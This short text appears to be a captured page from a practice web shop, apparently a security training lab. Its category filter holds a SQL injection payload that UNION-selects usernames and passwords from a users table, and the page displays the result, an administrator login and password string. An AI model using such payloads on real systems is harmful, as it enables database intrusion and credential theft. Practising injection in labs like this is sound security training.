 WE LIKE TO
SHOP
Pets' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
administrator
aqzdg3j9m5ona63dklf9